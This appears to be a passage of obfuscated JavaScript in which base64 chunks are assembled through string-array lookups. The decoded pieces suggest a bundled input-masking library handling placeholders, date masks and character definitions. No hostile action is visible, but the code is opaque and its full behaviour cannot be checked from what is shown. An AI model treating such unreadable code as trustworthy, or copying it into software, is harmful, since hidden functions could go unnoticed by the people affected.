OUFVUOmd0'+_0x24d640('0x7db')+'ZJWEVELHY9'+_0x24d640('0xfb6')+_0x24d640('0x330c')+_0x24d640('0x3094')+_0x24d640('0x281d')+_0x24d640('0x7db')+_0x24d640('0x11dd')+'O2lmKHA9PT'+_0x24d640('0x4762')+_0x24d640('0x2095')+'R1cm4gcz0h'+_0x24d640('0xaea')+'ludWUiO2lm'+_0x24d640('0x1b5b')+_0x24d640('0x143c')+_0x24d640('0x4772')+_0x24d640('0x123d')+_0x24d640('0x3787')+_0x24d640('0x3d49')+_0x24d640('0x1e9f')+_0x24d640('0x3fe2')+_0x24d640('0x3a2c')+_0x24d640('0x3345')+_0x24d640('0x3a56')+_0x24d640('0x4078')+_0x24d640('0x2d40')+_0x24d640('0x9ce')+_0x24d640('0x445e')+_0x24d640('0x36ac')+_0x24d640('0x3a2c')+'JicmVhayI7'+_0x24d640('0x596')+_0x24d640('0x3b68')+_0x24d640('0x584')+_0x24d640('0x497c')+_0x24d640('0x23bd')+_0x24d640('0x1a6e')+_0x24d640('0x3ffc')+_0x24d640('0x2eae')+_0x24d640('0xd7f')+'N0b3BBbGln'+_0x24d640('0x3d3e')+'Fza2luZzp2'+_0x24d640('0x1f96')+'09PWd0LlRZ'+_0x24d640('0x2da2')+_0x24d640('0x3677')+_0x24d640('0x13a7')+_0x24d640('0x1103')+_0x24d640('0x46e0')+_0x24d640('0xb55')+_0x24d640('0x4778')+_0x24d640('0xc69')+'dmFyIG89MD'+_0x24d640('0x4a99')+_0x24d640('0x2237')+_0x24d640('0x224d')+_0x24d640('0x1c4f')+'Nhc2UiY29u'+_0x24d640('0x2f61')+_0x24d640('0x35de')+_0x24d640('0xb01')+_0x24d640('0x3cfc')+'ZWFrIHR9fX'+_0x24d640('0x1f7b')+'OiJkb1ZhbG'+_0x24d640('0xed4')+_0x24d640('0xa28')+_0x24d640('0x3e21')+_0x24d640('0x25af')+_0x24d640('0x23c8')+_0x24d640('0x4075')+_0x24d640('0x27bc')+_0x24d640('0x2402')+_0x24d640('0x2b9d')+_0x24d640('0x3fc7')+_0x24d640('0x4394')+_0x24d640('0x3dcf')+_0x24d640('0x4801'))+(_0x24d640('0x2028')+'5fZ3JvdXBE'+'ZWZzLmV2ZX'+_0x24d640('0x33d7')+_0x24d640('0x3126')+_0x24d640('0xe03')+_0x24d640('0x2c76')+_0x24d640('0xd39')+'bHkodCxydC'+_0x24d640('0x1259')+_0x24d640('0x4c46')+_0x24d640('0x332d')+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+_0x24d640('0x20fa')+_0x24d640('0x2bf5')+_0x24d640('0x332d')+'ZSksImRvVm'+_0x24d640('0x1fd6')+_0x24d640('0xde8')+'5jYWxsLmFw'+_0x24d640('0x2384')+_0x24d640('0xb2d')+'bmNhdChydC'+_0x24d640('0x342e')+'e2tleToiY2'+'xvbmUiLHZh'+_0x24d640('0x3909')+_0x24d640('0x213a')+_0x24d640('0x3a69')+_0x24d640('0x2b56')+_0x24d640('0x27a5')+'MpO3JldHVy'+_0x24d640('0x2808')+'x1ZT10aGlz'+_0x24d640('0x4c9e')+_0x24d640('0x42c0')+_0x24d640('0xa47')+_0x24d640('0x3df6')+'Y3Rpb24oZS'+_0x24d640('0x69e')+_0x24d640('0x46c6')+_0x24d640('0x23ce')+_0x24d640('0x1ca2')+_0x24d640('0x1966')+'b3VwRGVmcy'+_0x24d640('0x40db')+_0x24d640('0x3ab5')+_0x24d640('0x44c0')+_0x24d640('0x1bb0')+_0x24d640('0x515')+'cm91cERlZn'+_0x24d640('0x47b3')+_0x24d640('0x471b')+_0x24d640('0x2670')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+_0x24d640('0x41ee')+_0x24d640('0x37d1')+_0x24d640('0x34a1')+'90b19ffHxP'+_0x24d640('0x75a')+'V0UHJvdG90'+_0x24d640('0x4735')+_0x24d640('0x37d1')+'cGUpLCJyZX'+_0x24d640('0x1d1f')+'cykuY2FsbC'+_0x24d640('0x2546')+'aGlzLl9jaG'+'FyRGVmcy5m'+_0x24d640('0x14be')+_0x24d640('0x25e')+'KHQpe2RlbG'+_0x24d640('0x1fd7')+_0x24d640('0x3c22')+_0x24d640('0x199f')+'OiJoaWRkZW'+_0x24d640('0x4c9c')+_0x24d640('0x1e59')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x131a')+_0x24d640('0x2028')+_0x24d640('0x17e7')+_0x24d640('0x33f')+_0x24d640('0x1c9f')+'aWx0ZXIoZn'+_0x24d640('0x3c63')+_0x24d640('0x163b')+_0x24d640('0x45b7')+_0x24d640('0x268b')+_0x24d640('0x1239')+_0x24d640('0x3c83')+_0x24d640('0x77d')+_0x24d640('0x1af6')+_0x24d640('0x25f0')+_0x24d640('0x1e5e')+'pmdW5jdGlv')+('bih0KXtyZX'+_0x24d640('0x38e0')+_0x24d640('0x42db')+'RlbkhvbGxv'+'d3NCZWZvcm'+_0x24d640('0x11ee')+'a2V5OiJtYX'+_0x24d640('0x5e7')+_0x24d640('0x20a0')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x34ce')+'dmFyIGU9dC'+_0x24d640('0x47f')+_0x24d640('0xb56')+_0x24d640('0xd8f')+'ZW5ndGg7Ky'+_0x24d640('0x11a1')+'bj10aGlzLl'+_0x24d640('0x135a')+_0x24d640('0x3fed')+'h1Pj1lKWJy'+_0x24d640('0x3af8')+_0x24d640('0x3d1d')+_0x24d640('0x1935')+'srZX1yZXR1'+_0x24d640('0x2e40')+_0x24d640('0x4e3e')+_0x24d640('0x12e6')+_0x24d640('0x11a7')+_0x24d640('0x233e')+_0x24d640('0x17ef')+_0x24d640('0x416f')+'cgZnQ7cmV0'+_0x24d640('0x10e8')+'UuYWdncmVn'+_0x24d640('0x1cdb')+_0x24d640('0x4cb8')+_0x24d640('0x3ead')+_0x24d640('0x19f9')+_0x24d640('0x1126')+_0x24d640('0x1ffb')+_0x24d640('0x394d')+_0x24d640('0x359')+_0x24d640('0xc3a')+_0x24d640('0x2db8')+_0x24d640('0xf71')+_0x24d640('0xd46')+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0xc3a')+_0x24d640('0x453c')+_0x24d640('0x43fd')+'RhaWwiLHRo'+'aXMpLmNhbG'+_0x24d640('0x13aa')+_0x24d640('0x1ae5')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x348c')+_0x24d640('0x21f6')+_0x24d640('0xd35')+_0x24d640('0x2ede')+_0x24d640('0x326b')+'YWx1ZTpmdW'+_0x24d640('0x305')+_0x24d640('0x3bab')+'1hcmd1bWVu'+_0x24d640('0xafb')+_0x24d640('0x48a8')+_0x24d640('0x2892')+_0x24d640('0x7fa')+_0x24d640('0xfed')+_0x24d640('0x670')+'MV06e30sdT'+_0x24d640('0x41d5')+_0x24d640('0x4044')+'d0aCxuPSIi'+_0x24d640('0x2663')+_0x24d640('0x4224')+_0x24d640('0x9cb')+_0x24d640('0x3db1')+_0x24d640('0x4c99')+_0x24d640('0x1b31')+_0x24d640('0x4348')+_0x24d640('0x31b0')+'ZGV4KHRoaX'+_0x24d640('0x1254')+_0x24d640('0xb70')+'tpPHQubGVu'+_0x24d640('0x1cb3')+_0x24d640('0x4d65')+_0x24d640('0x2a01')+'MuX2NoYXJE'+_0x24d640('0x22fb')+_0x24d640('0x2069')+_0x24d640('0x49a1')+'A7YnJlYWt9'+_0x24d640('0x11ea')+_0x24d640('0x4e5f'))+(_0x24d640('0x2b6a')+_0x24d640('0xbb1')+'b2lkIDAsYz'+_0x24d640('0x3cf3')+_0x24d640('0x3cd6')+_0x24d640('0xd8a')+_0x24d640('0x1d46')+_0x24d640('0x33e6')+'SU5QVVQ/KG'+'MmJih0aGlz'+'Ll92YWx1ZS'+_0x24d640('0x4c40')+_0x24d640('0x2c76')+_0x24d640('0x3501')+_0x24d640('0x439f')+_0x24d640('0x4771')+'dWU9dGhpcy'+_0x24d640('0x1c9d')+_0x24d640('0x2a8')+_0x24d640('0x4cce')+'ISFjLGg9IW'+_0x24d640('0x27a9')+_0x24d640('0x603')+_0x24d640('0x300f')+_0x24d640('0x3af0')+'5hbHx8ZS5p'+_0x24d640('0x2137')+_0x24d640('0x2509')+_0x24d640('0x313d')+_0x24d640('0x2761')+_0x24d640('0x494c')+_0x24d640('0x2cdf')+_0x24d640('0x641')+'g9ITEpLGh8'+_0x24d640('0x2619')+_0x24d640('0x1696')+'KSkpOih0aG'+'lzLl92YWx1'+_0x24d640('0x2323')+_0x24d640('0x441b')+_0x24d640('0xa25')+_0x24d640('0x1eae')+_0x24d640('0x3990')+'xlLnJhdykm'+'JiFlLnRhaW'+_0x24d640('0x3fbb')+_0x24d640('0x352b')+'wmJihlLnJh'+_0x24d640('0xaf7')+'B1dCksby5p'+_0x24d640('0x2170')+_0x24d640('0x3906')+_0x24d640('0x4d89')+_0x24d640('0x377d')+'LChsfHxoKS'+_0x24d640('0xae4')+'dHVybiBuZX'+_0x24d640('0x41f0')+_0x24d640('0x3967')+_0x24d640('0x13e7')+_0x24d640('0x3d0d')+_0x24d640('0x1abb')+_0x24d640('0xd9d')+_0x24d640('0x3602')+_0x24d640('0x4d1f')+_0x24d640('0x199f')+_0x24d640('0x836')+_0x24d640('0x5fc')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+'bih0KXtmb3'+_0x24d640('0x2aef')+_0x24d640('0xb02')+'U9YXJndW1l'+_0x24d640('0x4871')+'d0aCxuPUFy'+_0x24d640('0x4451')+_0x24d640('0x1164')+_0x24d640('0x1a9f')+_0x24d640('0x4dc1')+_0x24d640('0x3012')+'VtZW50c1ty'+'XTtmb3Iodm'+_0x24d640('0x48c3')+_0x24d640('0x40b')+'RoOysraSl7'+_0x24d640('0x34c7')+'tpXSxhPXMu'+_0x24d640('0x19c')+_0x24d640('0x2642')+_0x24d640('0x2ce3')+'1hJiZ0aGlz'+_0x24d640('0x1738')+_0x24d640('0x23b8')+_0x24d640('0x3192')+_0x24d640('0xc25')+_0x24d640('0x1888')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x348c'))+('Y2Vob2xkZX'+_0x24d640('0x2bd1')+_0x24d640('0x48d')+_0x24d640('0x16e4')+'X2FwcGVuZC'+_0x24d640('0x4d04')+_0x24d640('0x2661')+_0x24d640('0x3a21')+'cnQobikpKS'+_0x24d640('0x3880')+_0x24d640('0x2c1e')+_0x24d640('0x38a5')+_0x24d640('0x136c')+_0x24d640('0x2995')+_0x24d640('0x2cfc')+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+_0x24d640('0x387c')+_0x24d640('0x3eda')+'1lbnRzLmxl'+_0x24d640('0x23b9')+_0x24d640('0x3f6e')+_0x24d640('0x3ca4')+_0x24d640('0x391c')+'YXJndW1lbn'+_0x24d640('0x3961')+_0x24d640('0x47a4')+_0x24d640('0x37e4')+_0x24d640('0xdcc')+_0x24d640('0x2ef6')+_0x24d640('0x1f72')+_0x24d640('0x4405')+_0x24d640('0x2ad')+'NbMV06dGhp'+'cy52YWx1ZS'+_0x24d640('0x431')+_0x24d640('0x42d6')+_0x24d640('0x41fd')+_0x24d640('0x1844')+'RyYWN0SW5w'+_0x24d640('0x4b67')+_0x24d640('0x13e3')+'fSx7a2V5Oi'+_0x24d640('0x87c')+_0x24d640('0x2dc6')+_0x24d640('0x3ac7')+'bmN0aW9uKC'+_0x24d640('0x468b')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x1bd8')+_0x24d640('0x246d')+_0x24d640('0x2ad')+_0x24d640('0x40cc')+_0x24d640('0x3793')+_0x24d640('0x43ef')+'cmd1bWVudH'+'MubGVuZ3Ro'+'PjEmJnZvaW'+_0x24d640('0x42a5')+_0x24d640('0x3dcf')+'sxXT9hcmd1'+'bWVudHNbMV'+_0x24d640('0x4ce')+'YWx1ZS5sZW'+'5ndGgsdT1h'+_0x24d640('0x2ad')+'MubGVuZ3Ro'+_0x24d640('0x23d3')+'QgMCE9PWFy'+'Z3VtZW50c1'+'syXT9hcmd1'+_0x24d640('0x496e')+_0x24d640('0x26c4')+_0x24d640('0x12da')+_0x24d640('0x19b4')+_0x24d640('0x4c96')+_0x24d640('0x211')+'dmFsdWUscj'+_0x24d640('0x157c')+_0x24d640('0xf6e')+_0x24d640('0x3000')+_0x24d640('0x2195')+'xzPXQsYT10'+_0x24d640('0x4463')+'Bvc1RvRGVm'+_0x24d640('0x2e92')+_0x24d640('0xe5d')+_0x24d640('0x4ac4')+_0x24d640('0x37ba')+_0x24d640('0x3fc9')+_0x24d640('0x2cc5')+_0x24d640('0x11cb')+_0x24d640('0x17e7')+'ZnNbYV07aW'+'YoIWwpYnJl'+_0x24d640('0x430c')+_0x24d640('0x2037')+_0x24d640('0x3eeb')+_0x24d640('0x31d0'))+(_0x24d640('0x910')+_0x24d640('0xb06')+_0x24d640('0xeed')+_0x24d640('0x1425')+_0x24d640('0x3aaa')+'5pc1Jhd0lu'+_0x24d640('0x3125')+'IrPW8pLCsr'+_0x24d640('0x1595')+_0x24d640('0x2833')+_0x24d640('0x562')+_0x24d640('0x120b')+'cHV0Q2h1bm'+_0x24d640('0x163a')+'ZTpmdW5jdG'+_0x24d640('0x1e61')+_0x24d640('0x35e0')+'MsZT1hcmd1'+_0x24d640('0xd6d')+'VuZ3RoPjAm'+_0x24d640('0x48a1')+_0x24d640('0x4ceb')+_0x24d640('0xb20')+_0x24d640('0x400f')+'dHNbMF06MC'+_0x24d640('0x2e42')+'ZW50cy5sZW'+_0x24d640('0x574')+_0x24d640('0x3bf5')+'09YXJndW1l'+_0x24d640('0x4237')+_0x24d640('0x7fa')+_0x24d640('0x900')+_0x24d640('0x167e')+'Lmxlbmd0aD'+_0x24d640('0x232d')+_0x24d640('0xdfb')+_0x24d640('0x37a')+'bj10aGlzLm'+_0x24d640('0x2c7b')+_0x24d640('0x3c03')+_0x24d640('0x492d')+_0x24d640('0x4463')+_0x24d640('0x2259')+_0x24d640('0x241e')+_0x24d640('0x37fc')+_0x24d640('0x1738')+_0x24d640('0x2927')+_0x24d640('0x13a7')+_0x24d640('0x4b72')+_0x24d640('0x19d7')+'xlXX0pLnNs'+'aWNlKG4sci'+_0x24d640('0x1c4a')+_0x24d640('0x3ab5')+_0x24d640('0xcce')+_0x24d640('0x4442')+_0x24d640('0x22f1')+_0x24d640('0x2345')+_0x24d640('0x10e1')+'cChmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0x39e1')+'QodCwyKVsx'+_0x24d640('0x4d94')+'5dLmNvbmNh'+_0x24d640('0x3b78')+_0x24d640('0x3446')+_0x24d640('0x1112')+_0x24d640('0x3021')+_0x24d640('0x2d04')+'Upe3JldHVy'+'bntzdG9wOm'+'kuaW5kZXhP'+'ZihlKT49MD'+'9lOm51bGws'+_0x24d640('0x15b3')+_0x24d640('0x2700')+'SW5wdXQodC'+_0x24d640('0x4b73')+'bmRleFRvUG'+_0x24d640('0x396f')+_0x24d640('0x24a8')+'5kZXhUb1Bv'+'cyhzWysrdV'+_0x24d640('0x16a8')+_0x24d640('0x2327')+_0x24d640('0x3c63')+'dCl7dmFyIG'+_0x24d640('0x3124')+_0x24d640('0x2cb6')+_0x24d640('0x2c36')+_0x24d640('0x2085')+_0x24d640('0xc96')+_0x24d640('0x39ca')+_0x24d640('0x1ac5')+_0x24d640('0x2856')+'9sZGVyIix2'+_0x24d640('0xa28')+_0x24d640('0x305'))+(_0x24d640('0x43d0')+'FyIGU9dGhp'+'cy52YWx1ZS'+_0x24d640('0x27bc')+_0x24d640('0x907')+_0x24d640('0x48fa')+'RGVmcy5sZW'+_0x24d640('0x177c')+'aGlzLm1hcF'+'Bvc1RvRGVm'+_0x24d640('0x48a3')+'hpcy52YWx1'+'ZS5sZW5ndG'+'gpO248dTsr'+_0x24d640('0x471a')+'ByPXRoaXMu'+_0x24d640('0x2577')+_0x24d640('0xfcd')+'aXNJbnB1dC'+'YmKHIuaXNI'+_0x24d640('0x3af')+'ApLHRoaXMu'+_0x24d640('0x818')+_0x24d640('0x3b52')+_0x24d640('0x1c6f')+_0x24d640('0x3fdd')+_0x24d640('0x41f8')+_0x24d640('0x430a')+_0x24d640('0x3494')+'Rpb25hbD8i'+_0x24d640('0x3421')+_0x24d640('0x40ae')+'ZGVyQ2hhcj'+_0x24d640('0x334f')+_0x24d640('0x3db9')+_0x24d640('0x3f77')+'e2luc2VydG'+_0x24d640('0x1c47')+'dmFsdWUuc2'+_0x24d640('0x38cd')+_0x24d640('0x4829')+_0x24d640('0x3d75')+_0x24d640('0xe64')+'U6ZnVuY3Rp'+_0x24d640('0x3b32')+_0x24d640('0x430b')+_0x24d640('0xd6d')+_0x24d640('0x673')+'JnZvaWQgMC'+_0x24d640('0x4ceb')+_0x24d640('0xb20')+_0x24d640('0x400f')+_0x24d640('0x608')+_0x24d640('0x2e42')+_0x24d640('0x30ab')+_0x24d640('0x574')+'dm9pZCAwIT'+_0x24d640('0x3b4b')+_0x24d640('0x4237')+_0x24d640('0x7fa')+_0x24d640('0x900')+_0x24d640('0x167e')+'Lmxlbmd0aC'+_0x24d640('0x3d2e')+'cy5tYXBQb3'+_0x24d640('0x31b0')+_0x24d640('0x49f')+_0x24d640('0x14af')+'YXBQb3NUb0'+_0x24d640('0x48b3')+_0x24d640('0x45ea')+_0x24d640('0x207')+'aXMuX2NoYX'+'JEZWZzLnNs'+_0x24d640('0x4908')+_0x24d640('0x11df')+'aChmdW5jdG'+_0x24d640('0x50d')+'ZXR1cm4gdC'+'5yZXNldCgp'+'fSksUShlLn'+_0x24d640('0x332d')+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+_0x24d640('0x20fa')+'cGVPZihlLn'+'Byb3RvdHlw'+_0x24d640('0x791')+_0x24d640('0x459')+_0x24d640('0x18d5')+_0x24d640('0xb43')+_0x24d640('0x3d3a')+_0x24d640('0x42dd')+_0x24d640('0x2342')+_0x24d640('0x1f6b')+'bHVlOmZ1bm'+_0x24d640('0x3ad7')+_0x24d640('0xd1a')+_0x24d640('0x7fa'))+(_0x24d640('0x3511')+_0x24d640('0x6be')+_0x24d640('0x919')+_0x24d640('0x40b4')+_0x24d640('0x1109')+'VtZW50c1sx'+'XTphdC5OT0'+_0x24d640('0x2618')+_0x24d640('0x1c26')+_0x24d640('0x281e')+'Lm1hcFBvc1'+'RvRGVmSW5k'+_0x24d640('0x223f')+_0x24d640('0x6e2')+_0x24d640('0x191f')+'tuXSxpPW4s'+'cz12b2lkID'+'AsYT12b2lk'+_0x24d640('0x443c')+'lkIDAsbD12'+_0x24d640('0xbde')+_0x24d640('0x4a85')+'LlJJR0hUJi'+_0x24d640('0x48af')+_0x24d640('0x347c')+'xlPT09YXQu'+_0x24d640('0x4cd8')+_0x24d640('0x4d5b')+'dmFsdWUubG'+_0x24d640('0x428b')+_0x24d640('0x34f6')+'Yhci5pc0hv'+_0x24d640('0xcab')+'E9bikpLG51'+_0x24d640('0x39ea')+_0x24d640('0x4b16')+_0x24d640('0xcc1')+_0x24d640('0x949')+_0x24d640('0x2177')+_0x24d640('0x2ee3')+'JiZsPHRoaX'+_0x24d640('0x25de')+'ZWZzLmxlbm'+_0x24d640('0x192d')+_0x24d640('0x905')+_0x24d640('0x48e4')+_0x24d640('0x28e6')+_0x24d640('0x3c2f')+'O2lmKG51bG'+_0x24d640('0x4cf7')+_0x24d640('0x31d8')+_0x24d640('0x2d93')+_0x24d640('0x45a4')+_0x24d640('0x499b')+'YWs7aWYobn'+_0x24d640('0xbd4')+_0x24d640('0x1be5')+'xvdyYmIWgu'+_0x24d640('0x44f2')+_0x24d640('0x396')+_0x24d640('0xfa9')+'guaXNJbnB1'+_0x24d640('0x3f25')+_0x24d640('0x47a7')+_0x24d640('0x48d4')+_0x24d640('0x212c')+_0x24d640('0x1c8c')+_0x24d640('0xd5a')+_0x24d640('0x3c75')+_0x24d640('0x2509')+_0x24d640('0x239e')+'V4dHJhY3RJ'+_0x24d640('0x3830')+_0x24d640('0x30a0')+_0x24d640('0x1898')+_0x24d640('0x26c3')+_0x24d640('0x4a36')+'ZUfHxudWxs'+_0x24d640('0x1361')+_0x24d640('0x11ed')+_0x24d640('0x2a7d')+_0x24d640('0x1b75')+_0x24d640('0x2731')+'w8dGhpcy5f'+_0x24d640('0x1bb5')+_0x24d640('0x4514')+'O2krPXUsbC'+_0x24d640('0xd4a')+_0x24d640('0x1d2c')+_0x24d640('0x17e7')+_0x24d640('0x4b26')+_0x24d640('0x2ff4')+_0x24d640('0x4a46')+_0x24d640('0x33b2')+'b2xsb3cmJi'+_0x24d640('0x52c')+_0x24d640('0x4013')+_0x24d640('0x67d')+_0x24d640('0x3baa')+_0x24d640('0x218c'))+(_0x24d640('0x2656')+'51bGwhPXMp'+_0x24d640('0x1233')+_0x24d640('0x2e8b')+'dGhpcy5fY2'+_0x24d640('0x3fab')+_0x24d640('0x43c7')+_0x24d640('0x420')+_0x24d640('0x36d')+'l9ZWxzZSBu'+_0x24d640('0x29f9')+_0x24d640('0x13da')+'IT1vP286cy'+_0x24d640('0x4c6c')+'IHRoaXMubW'+_0x24d640('0x299a')+_0x24d640('0x122c')+_0x24d640('0x3cb7')+_0x24d640('0x12d0')+_0x24d640('0x3657')+'ZTpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0xf31')+_0x24d640('0x1149')+_0x24d640('0x4b86')+_0x24d640('0x4ff')+'fSx7a2V5Oi'+'Jncm91cHNC'+_0x24d640('0x172c')+_0x24d640('0x3ac7')+_0x24d640('0x39d8')+'Qpe3JldHVy'+_0x24d640('0x1ed3')+_0x24d640('0x20c9')+_0x24d640('0x3b4')+_0x24d640('0x394a')+_0x24d640('0x382f')+_0x24d640('0x3bce')+'Lm5hbWU9PT'+'10fSl9fSx7'+'a2V5OiJpc0'+_0x24d640('0x1a9e')+_0x24d640('0x31f1')+_0x24d640('0x3c63')+_0x24d640('0x49ea')+'10aGlzO3Jl'+_0x24d640('0x21eb')+_0x24d640('0x48fa')+_0x24d640('0x1030')+_0x24d640('0xaff')+'aW9uKGUsdS'+'l7cmV0dXJu'+_0x24d640('0x3578')+_0x24d640('0x4618')+_0x24d640('0x331a')+'wmJihlLmlz'+_0x24d640('0x4657')+_0x24d640('0x445a')+_0x24d640('0x2210')+_0x24d640('0x27e1')+_0x24d640('0x26f3')+_0x24d640('0x17cc')+_0x24d640('0x41d6')+_0x24d640('0x4cd5')+_0x24d640('0x16aa')+_0x24d640('0xee5')+'KHZhciB0PX'+_0x24d640('0x13e7')+_0x24d640('0x34e8')+_0x24d640('0x2a75')+_0x24d640('0x2b63')+'5ndGgmJm48'+'dGhpcy5fY2'+_0x24d640('0x3fab')+_0x24d640('0x4d77')+_0x24d640('0x3614')+'IHI9dFt1XS'+'xpPXRoaXMu'+_0x24d640('0x2577')+'ZzW25dO2ku'+_0x24d640('0x44f2')+_0x24d640('0x2eaf')+_0x24d640('0x4313')+_0x24d640('0x2c52')+_0x24d640('0xf78')+_0x24d640('0x23a9')+_0x24d640('0x1066')+_0x24d640('0x332f')+_0x24d640('0x914')+'Q6ZnVuY3Rp'+'b24odCl7dX'+'QoZS5wcm90'+'b3R5cGUuX1'+_0x24d640('0x2382')+_0x24d640('0x2430')+'QuZ2V0UHJv'+_0x24d640('0x2aaf')+_0x24d640('0x416d')+_0x24d640('0x4a9e')+'J1bm1hc2tl')+(_0x24d640('0x169b')+_0x24d640('0x2f35')+_0x24d640('0x227f')+_0x24d640('0x1f12')+_0x24d640('0x4838')+_0x24d640('0x1b3e')+'LHBsYWNlaG'+_0x24d640('0x3d73')+_0x24d640('0x444a')+_0x24d640('0x1798')+_0x24d640('0x2acb')+_0x24d640('0x1d82')+_0x24d640('0x3d66')+_0x24d640('0x42f1')+_0x24d640('0x4c7d')+_0x24d640('0x34e2')+_0x24d640('0x82d')+_0x24d640('0x1a7e')+_0x24d640('0x838')+_0x24d640('0x305')+_0x24d640('0x2bbb')+_0x24d640('0xcc3')+_0x24d640('0x77c')+'BxKHRoaXMs'+'ZSksZXQodG'+'hpcywoZS5f'+_0x24d640('0x449f')+'98fE9iamVj'+_0x24d640('0x3116')+'90b3R5cGVP'+'ZihlKSkuY2'+'FsbCh0aGlz'+_0x24d640('0x1576')+'5ERUZBVUxU'+_0x24d640('0x22fd')+_0x24d640('0xe03')+_0x24d640('0x328d')+_0x24d640('0x217c')+'ZXk6Il91cG'+_0x24d640('0x602')+_0x24d640('0x3909')+'N0aW9uKHQp'+_0x24d640('0x37b')+_0x24d640('0x13d8')+_0x24d640('0x969')+_0x24d640('0x10aa')+_0x24d640('0xe00')+_0x24d640('0x297a')+'YXNrPXQucG'+'F0dGVybixk'+_0x24d640('0x2b39')+_0x24d640('0x684')+_0x24d640('0x41a7')+'10Lmdyb3Vw'+_0x24d640('0x86b')+_0x24d640('0x3c72')+'LGUuR0VUX0'+_0x24d640('0x1723')+_0x24d640('0x437c')+'kpLHQubWlu'+_0x24d640('0x1e8c')+_0x24d640('0x341f')+'cm9tPXQubW'+_0x24d640('0x2b4c')+'bGxZZWFyKC'+_0x24d640('0x2439')+_0x24d640('0x1e8c')+_0x24d640('0x4083')+_0x24d640('0x4e46')+_0x24d640('0x2817')+'WWVhcigpKS'+_0x24d640('0x451a')+_0x24d640('0x4804')+_0x24d640('0x3eca')+_0x24d640('0x4897')+'9wcm90b19f'+_0x24d640('0x2430')+'QuZ2V0UHJv'+_0x24d640('0x2aaf')+_0x24d640('0x416d')+_0x24d640('0x4a9e')+_0x24d640('0xdd8')+_0x24d640('0x3cee')+_0x24d640('0x251b')+'aXMsdCl9fS'+_0x24d640('0x15f3')+_0x24d640('0x2f81')+_0x24d640('0x17f2')+_0x24d640('0x233e')+'lvbigpe2Zv'+_0x24d640('0x17b6')+_0x24d640('0x2e42')+_0x24d640('0x30ab')+'5ndGgsbj1B'+'cnJheSh1KS'+_0x24d640('0x3cf0')+_0x24d640('0xcb2')+_0x24d640('0x3426')+_0x24d640('0x155c')+_0x24d640('0x3298'))+('dD1RKGUucH'+_0x24d640('0x3424')+'Ll9fcHJvdG'+_0x24d640('0x481f')+'ZWN0LmdldF'+'Byb3RvdHlw'+_0x24d640('0x4990')+'JvdG90eXBl'+_0x24d640('0x29b4')+'xpZGF0ZSIs'+_0x24d640('0x3aef')+_0x24d640('0x46d3')+_0x24d640('0x239')+_0x24d640('0x279c')+_0x24d640('0x343')+_0x24d640('0x3a41')+_0x24d640('0x1f55')+'U7cmV0dXJu'+_0x24d640('0x452a')+_0x24d640('0x13bb')+'bXBsZXRlfH'+_0x24d640('0x29e7')+_0x24d640('0x2c21')+_0x24d640('0x48b7')+_0x24d640('0x2f4f')+_0x24d640('0x2967')+'bD09dGhpcy'+'5taW58fHRo'+_0x24d640('0x4b1')+'1zKSYmKG51'+_0x24d640('0x3546')+'MubWF4fHxz'+_0x24d640('0x294a')+_0x24d640('0x3301')+_0x24d640('0x3ec9')+'NEYXRlRXhp'+_0x24d640('0x25c4')+_0x24d640('0x29d4')+_0x24d640('0x3126')+'JldHVybiB0'+_0x24d640('0x1c69')+_0x24d640('0x4445')+_0x24d640('0x119c')+_0x24d640('0x4a75')+_0x24d640('0x29bb')+_0x24d640('0x3802')+_0x24d640('0x116f')+_0x24d640('0x1300')+_0x24d640('0xf31')+'hpcy5pc0Nv'+'bXBsZXRlP3'+_0x24d640('0x4cef')+_0x24d640('0x497a')+_0x24d640('0x24b9')+_0x24d640('0x1045')+_0x24d640('0x28c0')+'aW9uKHQpe3'+_0x24d640('0x13e7')+'dWU9dGhpcy'+_0x24d640('0x2e51')+_0x24d640('0x4924')+'V5OiJ0eXBl'+_0x24d640('0x169b')+_0x24d640('0x2188')+_0x24d640('0xc1f')+'tyZXR1cm4g'+_0x24d640('0x2f65')+'RlfSxzZXQ6'+_0x24d640('0x13a7')+_0x24d640('0x1947')+_0x24d640('0x1d9b')+_0x24d640('0x1d3b')+_0x24d640('0x3f4b')+_0x24d640('0x4bb6')+'e3BhdHRlcm'+_0x24d640('0x3a74')+_0x24d640('0x2555')+_0x24d640('0x1c67')+'ZnVuY3Rpb2'+_0x24d640('0x1103')+_0x24d640('0x3239')+_0x24d640('0x4c86')+_0x24d640('0x1a23')+_0x24d640('0x3079')+_0x24d640('0xa3a')+'IpLFN0cmlu'+_0x24d640('0x434a')+_0x24d640('0xb79')+_0x24d640('0x14bf')+_0x24d640('0x2d5c')+_0x24d640('0x3de1')+_0x24d640('0x2182')+_0x24d640('0x62b')+_0x24d640('0x1e80')+'fSxwYXJzZT'+_0x24d640('0x39f1')+'bih0KXt2YX'+_0x24d640('0xbce')+_0x24d640('0x29d2')+'ksdT1udChl')+('LDMpLG49dV'+'swXSxyPXVb'+_0x24d640('0x1a45')+_0x24d640('0x1c96')+'biBuZXcgRG'+_0x24d640('0x32c3')+_0x24d640('0x310f')+_0x24d640('0x8e1')+'RUZBVUxUX0'+_0x24d640('0x68e')+'dW5jdGlvbi'+_0x24d640('0x2f59')+_0x24d640('0x1c70')+_0x24d640('0x4746')+_0x24d640('0x228a')+_0x24d640('0x48c7')+_0x24d640('0x394b')+_0x24d640('0x3de9')+_0x24d640('0x3e6a')+'cgeXQuUmFu'+_0x24d640('0x11d4')+_0x24d640('0x265e')+_0x24d640('0x35f4')+_0x24d640('0x1077')+'aW9uKCl7Zn'+_0x24d640('0x2649')+_0x24d640('0x1aed')+_0x24d640('0x1e4b')+_0x24d640('0x32e8')+_0x24d640('0x3090')+'OiJzZWxlY3'+_0x24d640('0x9c2')+'OmZ1bmN0aW'+_0x24d640('0x2bd')+_0x24d640('0x4c0d')+_0x24d640('0x3f01')+_0x24d